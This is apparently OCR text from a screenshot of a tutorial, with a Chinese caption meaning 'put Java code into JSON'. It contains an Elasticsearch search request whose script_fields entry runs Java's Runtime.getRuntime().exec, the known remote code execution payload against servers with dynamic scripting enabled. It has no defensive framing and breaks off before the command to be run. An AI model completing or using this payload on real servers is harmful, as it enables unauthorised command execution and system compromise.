
将Java代码放入json中：
{
“size”: 1,
“query”: {
“filtered”: {
“query”: {
“match_all”: {
}
}
}
},
“script_fields”: {
“command”: {
“script”: “import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\”